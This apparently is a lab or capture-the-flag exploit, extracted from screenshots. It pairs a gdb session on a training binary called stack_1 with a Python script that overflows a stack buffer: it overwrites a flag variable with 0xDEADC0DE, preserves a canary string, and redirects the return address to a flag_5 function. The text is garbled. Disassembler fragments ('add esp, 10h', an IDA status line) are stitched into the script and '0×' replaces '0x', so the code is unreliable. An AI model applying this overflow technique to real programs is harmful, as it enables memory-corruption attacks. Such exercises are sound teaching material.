 Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, main (argc=0, argv=0×ffffcf94) at stack_1.c:39
39 if (flag)
(gdb) i locals
paddy = 1111638594
canary = "notabird."
flag = -559038242
username = "shirley\000", 'A' <repeats 12 times>
(gdb) c
Continuing.
Good work, flag_1 done
Good work, flag_2 done
Good work, flag_3 done
Good work, flag_5 done
Program received signal SIGSEGV, Segmentation fault.
0×00000000 in ?? ()
(gdb)
GNU nano 8.2 stack_1_exploit.py
import sys
from struct import pack # converts as this: pack(format, var1, var2 etc)
# Creating the payload
payload = b'shirley' # Adding shirley as username
payload += b'\x00' # Adding a null-byte to end the username part without the padding next
payload += b'A' * (20 - len(payload)) # Padding the username to fill out the 20 available bytes
payload += pack('<I', 0×DEADC0DE)
payload += b'zz'
add esp, 10h
payload += b'notabird.' # Canary (9 bytes)
payload += b'\x00'
payload += b'B' * 4 # Paddy
payload += b'C' * 4 # argc
(994,564) 0000122B 0804922B: main (Synchronized with Hex View-1)
payload += b'D' * 4 # argv
payload += pack('<I', 0×08049206) # Return address for flag_5
# Output
sys.stdout.buffer.write(payload)